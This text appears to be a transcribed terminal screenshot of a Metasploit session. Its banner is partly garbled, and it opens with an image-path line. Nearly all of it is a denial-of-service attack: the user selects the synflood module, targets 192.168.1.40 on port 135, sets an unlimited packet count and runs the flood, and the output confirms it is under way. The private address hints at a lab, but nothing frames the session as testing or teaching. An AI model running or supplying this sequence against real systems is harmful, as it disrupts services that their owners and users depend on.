 root@imed: ~
File Edit View Search Terminal Help
.d0d.
.
=[ metasploit v6.3.2-dev ]
+ -- --=[ 2290 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 965 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can pivot connections over sessions
started with the ssh_login modules
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RHOST 192.168.1.40
RHOST => 192.168.1.40
msf6 auxiliary(dos/tcp/synflood) > set RPORT 135
RPORT => 135
msf6 auxiliary(dos/tcp/synflood) > set NUM 0
NUM => 0
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.1.40
[*] SYN flooding 192.168.1.40:135...